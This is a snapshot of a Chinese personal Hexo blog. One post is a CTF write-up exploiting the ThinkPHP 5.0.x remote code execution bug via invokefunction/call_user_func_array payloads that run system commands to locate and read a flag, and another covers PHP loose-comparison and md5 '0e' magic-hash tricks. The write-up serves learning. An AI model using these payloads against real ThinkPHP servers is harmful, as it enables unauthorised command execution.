


==== index.html @ 5ee3cd68 "Site updated: 2025-02-10 14:58:31" ====
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 7.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"klmn66.github.io","root":"/","scheme":"Mist","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":true,"show_result":true,"style":"mac"},"back2top":{"enable":true,"sidebar":false,"scrollpercent":true},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":"gitalk","storage":true,"lazyload":false,"nav":null,"activeClass":"gitalk"},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="大奉的个人博客">
<meta property="og:type" content="website">
<meta property="og:title" content="大奉">
<meta property="og:url" content="https://klmn66.github.io/index.html">
<meta property="og:site_name" content="大奉">
<meta property="og:description" content="大奉的个人博客">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="大奉">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://klmn66.github.io/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : true,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>大奉</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">大奉</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">‘心若向青，清风自来’       --博客</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>
  <div class="reading-progress-bar"></div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content index posts-expand">
            
      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="https://klmn66.github.io/2025/02/10/php-rce/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="大奉">
      <meta itemprop="description" content="大奉的个人博客">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="大奉">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2025/02/10/php-rce/" class="post-title-link" itemprop="url">php_rce</a>
        </h2>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2025-02-10 00:00:00 / 修改时间：14:57:33" itemprop="dateCreated datePublished" datetime="2025-02-10T00:00:00+08:00">2025-02-10</time>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>打开题目是以下页面<br><img src="php_rce/屏幕截图2025-02-10134252.png" alt=""><br>搜索得知<br><img src="php_rce/屏幕截图 2025-02-10 131649.png" alt=""></p>
<p>ThinkPHP 5.0.x-5.1.x 远程代码执行漏洞<br>RCE 远程命令执行，是一种严重的网络安全漏洞。<br>RCE指攻击者能通过网络远程控制目标系统，执行恶意命令，获取敏感信息、控制设备、传播恶意软件等，对系统安全和数据造成极大威胁。<br>容器类的工作由think\Container类完成，但大多数情况我们只需要通过app助手函数或者think\App类即可容器操作，如果在服务类中可以直接调用this-&gt;app进行容器操作。</p>
<pre><code>输入?s=s或?s=index/\think\Container/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls
后是![](php_rce/ 屏幕截图 2025-02-10 140602.png)
</code></pre><p>发现ThinkPHP漏洞为5.0.20版本<br>输入?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls<br>后页面为<img src="php_rce/屏幕截图 2025-02-10 140737.png" alt=""><br>查找flag相关的文件，输入?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name “flag”<br>后<img src="php_rce/屏幕截图 2025-02-10 141025.png" alt=""><br>然后直接查看/flag<br><img src="php_rce/屏幕截图 2025-02-10 141046.png" alt=""></p>

      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="https://klmn66.github.io/2025/02/08/php%E7%9A%84%E5%BC%B1%E7%B1%BB%E5%9E%8B%E6%AF%94%E8%BE%83%E5%92%8C%E5%BC%BA%E7%B1%BB%E5%9E%8B%E6%AF%94%E8%BE%83/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="大奉">
      <meta itemprop="description" content="大奉的个人博客">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="大奉">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2025/02/08/php%E7%9A%84%E5%BC%B1%E7%B1%BB%E5%9E%8B%E6%AF%94%E8%BE%83%E5%92%8C%E5%BC%BA%E7%B1%BB%E5%9E%8B%E6%AF%94%E8%BE%83/" class="post-title-link" itemprop="url">php的弱类型比较和强类型比较</a>
        </h2>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2025-02-08 22:10:27 / 修改时间：22:27:02" itemprop="dateCreated datePublished" datetime="2025-02-08T22:10:27+08:00">2025-02-08</time>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>一：掌握php的弱类型比较和强类型比较</p>
<p>php中有两种比较符号</p>
<p>===与 !== 同属强类型比较， 会同时比较字符串的值和类型</p>
<p>== 与 != 同属弱类型比较， 会先将字符串换成相同类型，再作比较，属于弱类型比较<br>    如果字符串以数字开头，那么就会从字符串开头提取数字部分，然后将提取的数字部分作为数值进行比较，例如：123 == “123abc”结果为true，123.5 == “123”结果为true；<br>    如果字符串不以数字开头，则转换后的数值为 0，例如：123 == “abc123”结果为false，0 == “abc”结果为true。<br>    空数组与0、空字符串、false比较结果都为true。<br>    非空数组与数值、字符串、布尔值等其他类型比较时，都为false，例如[1,2] == 1结果为false。<br>**若为数字字符串，会按照字符串转换数字的规则转换<br>     123==0x7b;            #true，十六进制纯数字<br>         123==’0x7b’;        #false，十六进制数字字符串，被字母截断<br>         123==0173;            #true，八进制纯数字<br>         123==’0173’;        #false,八进制数字字符串，八进制被转换为173</p>
<p>** 弱类型比较可以识别科学计数法（这一条常用于md5弱碰撞）</p>
<pre><code>     md5(QNKCDZO)==md5(240610708);  #true
</code></pre><p>  很明显，加密后都以0e开头，被识别成科学计数法<br>  而以0e开头的科学计数法都被识别成0<br>md5(QNKCDZO)     #0e830400451993494058024219903391<br>md5(240610708)     #0e462097431906509019562988736854</p>

      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="https://klmn66.github.io/2025/01/14/hello-world/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="大奉">
      <meta itemprop="description" content="大奉的个人博客">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="大奉">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2025/01/14/hello-world/" class="post-title-link" itemprop="url">Hello World</a>
        </h2>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>

              <time title="创建时间：2025-01-14 16:15:23" itemprop="dateCreated datePublished" datetime="2025-01-14T16:15:23+08:00">2025-01-14</time>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>Welcome to <a target="_blank" rel="noopener" href="https://hexo.io/">Hexo</a>! This is your very first post. Check <a target="_blank" rel="noopener" href="https://hexo.io/docs/">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a target="_blank" rel="noopener" href="https://hexo.io/docs/troubleshooting.html">troubleshooting</a> or you can ask me on <a target="_blank" rel="noopener" href="https://github.com/hexojs/hexo/issues">GitHub</a>.</p>
<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">&quot;My New Post&quot;</span></span><br></pre></td></tr></table></figure>

<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/writing.html">Writing</a></p>
<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>

<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/server.html">Server</a></p>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>

<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/generating.html">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>

<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/one-command-deployment.html">Deployment</a></p>

      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  


  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">大奉</p>
  <div class="site-description" itemprop="description">大奉的个人博客</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2025</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">大奉</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://mist.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Mist</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

  


</body>
</html>
---- css/main.css ----
:root {
  --body-bg-color: #fff;
  --content-bg-color: #fff;
  --card-bg-color: #f5f5f5;
  --text-color: #555;
  --blockquote-color: #666;
  --link-color: #555;
  --link-hover-color: #222;
  --brand-color: #fff;
  --brand-hover-color: #fff;
  --table-row-odd-bg-color: #f9f9f9;
  --table-row-hover-bg-color: #f5f5f5;
  --menu-item-bg-color: #f5f5f5;
  --btn-default-bg: #222;
  --btn-default-color: #fff;
  --btn-default-border-color: #222;
  --btn-default-hover-bg: #fff;
  --btn-default-hover-color: #222;
  --btn-default-hover-border-color: #222;
}
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
a {
  background: transparent;
}
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
small {
